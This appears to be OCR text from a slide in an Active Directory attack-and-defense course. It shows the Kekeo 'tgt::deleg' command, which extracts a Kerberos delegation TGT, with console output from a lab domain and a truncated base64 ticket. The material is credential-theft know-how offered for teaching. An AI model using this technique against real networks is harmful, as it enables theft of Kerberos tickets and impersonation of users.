 Kekeo Delegate
• The command for requesting a delegation TGT is tgt::deleg
• /host:<FQDN> - Server allowed for delegation
kekeo # base64 /out:true
isBase64InterceptInput  is false
isBase64InterceptOutput is true
kekeo # tgt::deleg
[delegation target] HOST/dc1.acmelabs.pvt (not used)
Service: HOST/dc1.acmelabs.pvt  [KRB_NT_SRV_INST (2)]
Client : cperez [KRB_NT_PRINCIPAL (1)]
> cperez@ACMELABS.PVT_krbtgt~ACMELABS.PVT@ACMELABS.PVT_delegate.kirbi ->
====================
Base64 of file : cperez@ACMELABS.PVT_krbtgt~ACMELABS.PVT@ACMELABS.PVT_delegate.kirbi
====================
doIFFjCCBRKgAwIBBaEDAgEWooIEHTCCBBlhggQVMIIEEaADAgEFoQ4bDEFDTUVM
QUJTLlBWVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMQUNNRUxBQlMuUFZUo4ID1TCC
A9GgAwIBEqEDAgECooIDwwSCA7/ZUioV0LBP8aJjillko5YdcrjrgIyKvUq46cUC
vGD1rGK45JMVpkOGGJr+3KMd7AoLqTOWXgCH/eQuyoiB2ysna13exQybEGvXPDjV
dTBGxQ+SROG1hJflcQn9Ar93eiD5IgjXryJKz+Wst9HJynV2mxVTZgZ77GE6Uyzx
Active Directory Attack & Defense Fundamentals
Copyright © Carlos Perez 2020